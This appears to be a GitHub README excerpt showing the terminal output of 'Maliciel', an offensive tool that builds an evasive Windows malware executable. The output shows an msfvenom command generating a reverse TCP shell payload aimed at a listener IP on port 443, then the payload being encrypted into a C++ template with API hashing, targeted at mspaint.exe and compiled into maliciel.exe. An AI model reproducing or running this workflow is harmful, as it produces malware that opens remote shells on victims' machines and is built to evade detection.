 (.maliciel) → Maliciel git:(master) ✗ python3 maliciel.py -l 10.241.7.33 -p 443 -e mspaint.exe -m console
-b 3 -c 2
    #   #   #   #     #####  #### ##### ##### #
    ## ##  # #  #       #   #       #   #     #
    # # # #   # #       #   #       #   ###   #
    #   # ##### #       #   #       #   #     #
    #   # #   # #       #   #       #   #     #
    #   # #   # ##### #####  #### ##### ##### #####
generate reverse shell payload...
msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.241.7.33 LPORT=443 -f raw -o /tmp/hack.bin
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Saved as: /tmp/hack.bin
reverse shell payload successfully generated :)
read payload...
build 3...
process name: mspaint.exe...
encrypt...
calculating win API hashes...
successfully encrypt template file :)
compiling...
x86_64-w64-mingw32-g++ -O2 maliciel-enc.cpp -o maliciel.exe -mconsole -I/usr/share/mingw-w64/include/ -s -f
function-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc+
+ -static-libgcc -fpermissive >/dev/null 2>&1
successfully compiled maliciel.exe :)